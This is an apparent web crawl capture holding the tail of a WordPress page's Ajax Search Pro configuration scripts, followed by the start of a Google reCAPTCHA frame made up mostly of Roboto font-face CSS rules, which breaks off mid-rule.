<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769180161 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d388kzuu6gk2
body_size: 48889
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
